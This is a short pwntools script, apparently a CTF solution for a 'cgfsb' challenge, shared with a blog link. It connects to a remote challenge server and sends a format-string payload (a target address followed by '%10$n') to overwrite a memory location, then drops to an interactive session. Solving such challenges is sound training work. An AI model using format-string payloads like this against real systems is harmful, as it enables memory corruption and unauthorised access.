 from pwn import*
#a=process('./cgfsb.elf')
a=remote("111.198.29.45","30315")
a.recvuntil("please tell me your name:")
a.send('sss')
a.recvuntil("leave your message please:")
dest=p32(0x0804A068)
a.send(dest+"aaaa%10$n")
a.interactive()
https://blog.csdn.net/qq_43394612